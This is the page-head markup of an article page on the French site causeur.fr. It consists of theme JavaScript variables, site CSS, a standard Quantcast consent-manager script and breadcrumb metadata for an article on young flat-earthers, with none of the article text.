var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.causeur.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Veuillez patienter";
var td_email_user_pass_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_user_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_incorrect="Adresse e-mail invalide";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c9002d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="0fbb39823e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}</style>

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', 'MbjwmUwWLrfXf', '/', host, '/choice.js?tag_version=V2');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V2' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.causeur.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.causeur.fr/societe",
                    "name": "Société"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637",
                    "name": "Les jeunes con-platistes"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1000px) {
	.tdc-row {
    width: 1200px;
}
}
#magazin-promo-v2 {
    margin-bottom: 0px;
    background-color: #c9002d;
    padding: 10px 0px;
}
#magazin-promo-v2 h4.block-title-v2 {
    padding-top: 10px;
}
#magazin-promo-v2 h4.block-title-v2 {
    text-align: center;
    margin: 0;
    padding: 0;
}

#magazin-promo-v2 h4 {
    font-family: "Open Sans";
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
}
#magazin-promo-v2 h4.block-title-v2 span {
    display: block;
    border-top: 2px solid white;
    border-bottom: 2px solid white;
    width: 90%;
    margin: 0 auto 0 5%;
    padding: 10px 0 10px 0;
    color: white;
}
#magazin-promo-v2 h4.block-name-v2 {
    padding-top: 0px;
    font-size: 15px;
    color: white;
}
#magazin-promo-v2 p#calameo {
    display: inline-block;
    padding: 2px 10px;
    background: #c9002d;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 0px;
    border: medium none;
}

#magazin-promo-v2 #calameo a {
    color: white;
    display: inline-block;
    padding: 2px 10px;
    background: none;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 10px;
    border: solid white;
    width: 100%;
}

.block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px !important;
    border-bottom: 2px solid #222;
}
.td-post-featured-image {
    position: relative;
    max-height: 500px;
    overflow: hidden;
}
@media (min-width: 800px){
.td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
    position: absolute;
    bottom: -15px;
    right: 16px;
    width: 30%;
    color: white;
    text-shadow: 1px 1px 1px rgb(0, 0, 0);
}
}
@media (min-width: 800px){
.Sidebar-home, .td-main-sidebar {
    width: 27%;
    border-top: 8px solid #c9002d;
    padding: 0px !important;
    margin: 0 0 0px 4.2%;
	margin-top: 20px;
}
}

.single .td-category {
    text-align: center;
	font-size: 14px;
}

.post header .entry-title {
    margin: 20px;
	font-size: 42px;
    font-family: 'Roboto';
    font-weight: 600;
}

header .td-module-meta-info {
    text-align: center;
	font-size: 16px;
}

.td-module-meta-sharing {
	text-align: center;
}

.post header .entry-title {
	text-align: center;
}

.menu-item-148876 > a {
    background: #fb0 !important;
}

.td-header-menu-wrap-full {
    border-top: 1px solid #c9002d;
}

@media (min-width: 800px) {
.vc_widget_sidebar  {
    border-top: 2px solid #c9002d;
	margin-top:24px;
}
}

.td_top_author {
    margin-bottom: 16px;
    border: 5px solid #3b3939;
}

.td_top_authors {
    margin-bottom: 0px !important;
    border: 0px !important;
}

.td_top_authors .item-details {
    margin-left: 95px !important;
    position: relative;
    height: 70px;
    top: 1px;
}
.td_top_authors .td_mod_wrap {
    min-height: 70px;
    padding-top: 2px !important;
    padding-bottom: 2px !important;
    border: 1px solid #fff;
}

.wpb_text_column img {
    margin: 0px;
}
.td_top_authors img {
    position: absolute;
    max-width: 70px;
    margin-left: 12px;
}
#dialog_qiota.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

#dialog_qiotalogout.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

.td-module-thumb .subscriber-flag {
    position: absolute;
    z-index: 20;
    top: 0;
    right: 0;
    width: 49px;
    height: 49px;
    background: url('https://www.causeur.fr/wp-content/uploads/2021/04/flag-bg.png') no-repeat 0 0;
}

.td-module-thumb .subscriber-flag .flag-text {
    display: block;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    color: #000000;
    margin: 10px 0 0 12px;
    font-size: 10px !important;
}
.tooltips {
    color: #C9002D;
    position: relative;
    bottom: 1px;
    font-size: .8em;
    line-height: .8em;
    vertical-align: super;
    text-decoration: none;
    cursor: pointer;
}



.author-box-wrap .photo {
    opacity: 0;
    float: left;
    margin-right: 40px;
}

.td-author-page .photo{
    float: left;
    margin-right: 40px;
}

@media (min-width: 800px){
 .menu-item > a > img {
    display: inline-block;
    vertical-align: top;
    max-height: 154px;
    margin: -81px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 123px;
}
}

@media (max-width: 767px)
.tdi_3_13b_rand_style {
    background-color: #ffffff !important;
}

.tdi_7_59e .tdb-mobile-menu-button {
    color: #c9002d;
}

.tdi_13_919 .tdb-header-search-button-mob {
    color: #c9002d;
}

.author-box-wrap .photo {
	opacity: 1 !important;
}

#wpadminbar { display:none !important;}

.tdi_59_f01_rand_style {
    background-color: rgb(255 255 255) !important;
}

.mensuel-magazine-image-top{
vertical-align: top;
    max-height: 154px;
    margin: -100px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 148px;
		margin-bottom: 0 !important;
	
}

.tdi_63_411 {
	margin-bottom: 0 !important;
}

.header_mag a:hover:after {
	background-color: #dd3333;
content:"";width:100%;height:3px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);
}
.header_mag a{
	
 position: relative;
  display: inline-block;
  padding: 0 14px;
  font-weight: 700;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  color: #000;
  font-family: 'Open Sans', arial, sans-serif;
}

.td-module-comments {
    /* display: none !important; */
}

 .td-author-comments-count {
	 /* display: none !important; */
}

.topright{
	margin:0px;
}
.topright .td_block_wrap{
	margin:0px !important;
}
.topright .td_block_wrap  ul{
	margin:0px !important;
}

.topright .td-fix-index a{
	/*color:white; */
}
.topright .td-fix-index{
		text-align:left;
}

.topright .td-fix-index  p{
    margin:0px !important;
}

.topright .td-fix-index ul li::marker{
	color:#c9002d;
}

.mensuel-home-magazine {
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
}

#block-archive{
    width: 929px;
    margin-top: 20px !important;
    }
.mensuel-liste-magazine{
    display: inline-block;
    width: 21%;
   /* height: 300px;*/
    margin-right: 14px;
    vertical-align: top;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    border: 1px solid #d6d4d4;
    margin-left: 18px;
    background: white;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    cursor: pointer;
}
.mensuel-liste-magazine p.titre{
    font-family: Georgia, serif;
    color: #c9002d;
    font-size: 14px;
    text-align: center
    }
.mensuel-liste-magazine p.mensuel-description{
    min-height: 100px;
    vertical-align: top;
    margin-bottom: 10px;
    display: none

    }
.mensuel-home-magazine{
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
    }
#magazine-featured{
    font: 12px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    }
#magazine-featured h3{
    font: 15px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 20px 0 10px 0;
    }
#magazine-featured-listing-header{
    background-color: #eee;
    height: 66px;
    }
#magazine-featured-listing-header h1{
    font: 20px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 10px;
    margin-left:250px
    }
#magazine-featured-listing-header h2{
    font: 18px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 5px;
    margin-left:250px
    }
#mensuel-sommaire {
    display: block;
    margin: 29px 0 0 250px;
    color: #3b3939;
    font: 14px/1.231 Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    line-height: 15px;
  }
#mensuel-sommaire li{
    line-height: 15px;
}

.magazine-featured-left-block {
    width:250px;
    height:100%;
    float:left;
    margin: -60px 0 0 0;
    padding-right:25px;
}
.magazine-featured-left-block div {
    cursor: pointer;
}
.mobile .magazine-featured-left-block {
    width:60%;
    height:100%;
    float:none;
    margin: 10px auto 0 auto;
    padding:0;
}
.mensuel-home-magazine .magazine-mensuel-cover{
    width: 230px;
    height: 322px;
    border: 1px #eee solid;
    padding-left:10px;
    float:left;
}
.mensuel-home-magazine.mobile .magazine-mensuel-cover{
    width: 100%;
    height: auto;
    border: 1px #eee solid;
    padding: 0;
    margin: auto;
    cursor: pointer;
}

.mensuel-home-magazine p.titre{
    font-family: Georgia, serif;
    font-size: 20px;
    margin: 0;
    }
.mensuel-home-magazine p.mensuel-description{
    font-size: 30px;
    font-family: Georgia, serif;
    color: #c9002d;
    vertical-align: top;
    margin-bottom: 10px;
    display: none;
    }
.button, .button-numero, .mensuel-home-magazine p a.button{
    display: inline-block;
    padding: 8px !important;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 11px !important;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial";
    border-radius: 0px !important
    }
.button-numero-small{
    display: inline-block;
    padding: 6px;
    background-color: #c9002d;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 5px;
    margin-top: 5px;
    font-size: 11px;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial"
    }
.button-numero.numeric{

    position: relative;
    top: 12px;
    background: transparent linear-gradient(#4685c0, #356796) repeat scroll 0% 0%;

    }
.button-numero.paper,
.button-numero.identifier{
    position: relative;
    top: 12px;
    margin-right: 14px;
    }
a.line_c{
    padding: 19px 10px 20px 10px !important;
    background: #fb0 none repeat scroll 0% 0% ! important;
    color: black ! important;
    margin: 6px 10px 0 10px;
    }
.button-numero.numeric a.line_a,
.button-numero.identifier a.line_a,
.button-numero.paper a.line_a{
    /*border-bottom: 1px solid white;
    float: left; color: white;
    text-align: center;
    text-transform: initial;
    padding-bottom: 2px;
    font-size: 14.9px;
    font-weight: initial;*/
    display: block;
    font-weight: normal;
    font-size: 14px;
    line-height: 1em;
    color: #fff;
    text-transform: none;
    padding-bottom: 4px;
    border-bottom: 1px solid #fff;
    margin: 0 0 4px;
    }
.button-numero.numeric a.line_b,
.button-numero.identifier a.line_b,
.button-numero.paper a.line_b{
    display: block;
    font-size: 13px;
    line-height: 1em;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    }
.centrage-boutons{
    text-align: center;
    position: absolute;
    top: 304px;
    width: 100%;
    font-family: "arial";
    }
#magazine-40813{
    display: none;
    }
.mensuel-liste-magazine img{
    width: 100% !important;
    height: auto !important
    }
#hover-loupe{
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0;
    }
#hover-loupe:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }
#hover-loupe-big{
    width: 211px;
    height: 296px;
    position: absolute;
    opacity: 0;
    }
#hover-loupe-big:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }

